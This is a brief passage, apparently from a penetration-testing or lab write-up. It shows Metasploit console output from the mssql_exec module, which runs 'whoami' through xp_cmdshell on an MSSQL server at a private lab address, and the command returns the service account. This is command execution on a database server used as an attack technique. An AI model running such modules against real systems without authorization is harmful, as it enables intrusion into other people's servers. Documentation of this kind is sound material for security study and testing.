 msf auxiliary(admin/mssql/mssql_exec) >  set DATABASE master
DATABASE => master
msf auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 192.168.0.128
[*] 192.168.0.128:1433 - SQL Query: EXEC master..xp_cmdshell 'whoami'
Response
========
output
------
nt service\mssqlserver
[*] Auxiliary module execution completed